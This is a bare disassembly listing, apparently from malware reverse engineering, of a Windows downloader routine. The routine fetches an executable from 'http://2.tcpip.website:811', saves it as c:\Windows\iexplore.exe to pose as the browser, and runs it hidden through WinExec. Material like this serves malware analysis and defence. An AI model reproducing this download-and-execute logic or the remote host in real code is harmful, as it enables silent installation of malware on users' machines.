 push ebp
mov ebp, esp
sub esp, 0C0h
push ebx
push esi
push edi
lea edi, [ebp+var_C0]
mov ecx, 30h
mov eax, 0CCCCCCCCh
rep stosd
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push offset aCWindowsIexplo ; "c:\\Windows\\iexplore.exe"
push offset aHttp2TcpipWebs_0 ; "http://2.tcpip.website:811/iexplore.exe"
push 0 ; LPUNKNOWN
call j_URLDownloadToFileA
mov esi, esp
push 1388h ; dwMilliseconds
call ds:Sleep
cmp esi, esp
call sub_100113D9
mov esi, esp
push 0 ; uCmdShow
push offset aCWindowsIexplo ; "c:\\Windows\\iexplore.exe"
call ds:WinExec
cmp esi, esp
call sub_100113D9
pop edi
pop esi
pop ebx
add esp, 0C0h
cmp ebp, esp
call sub_100113D9
mov esp, ebp
pop ebp
retn
sub_10011C00 endp